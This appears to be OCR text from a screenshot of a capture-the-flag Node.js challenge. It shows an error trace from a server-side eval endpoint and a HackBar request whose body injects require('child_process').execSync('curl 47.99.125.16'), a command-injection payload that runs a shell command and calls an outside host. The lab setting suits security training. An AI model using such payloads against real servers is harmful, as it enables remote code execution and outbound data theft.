 Error: Command failed: curl 127.0.0.1:1234
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:02 --:--:-- 0
curl: (7) Failed to connect to 127.0.0.1 port 1234 after 2050 ms: Couldn't connect to server
at checkExecSyncError (node:child_process:890:11)
at Object.execSync (node:child_process:962:15)
at eval (eval at <anonymous> (D:\1222\ctfboom\nodejs题目\node.js:9:14), <anonymous>:1:26)
at D:\1222\ctfboom\nodejs题目\node.js:9:14
at Layer.handle [as handle_request] (D:\1222\ctfboom\nodejs题目\node_modules\express\lib\router\l
at next (D:\1222\ctfboom\nodejs题目\node_modules\express\lib\router\route.js:149:13)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost:3000/
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=require("child_process").execSync("curl 47.99.125.16")